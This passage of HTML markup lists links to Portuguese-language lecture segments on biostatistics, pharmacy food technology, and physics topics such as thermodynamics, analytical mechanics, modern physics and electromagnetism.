  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
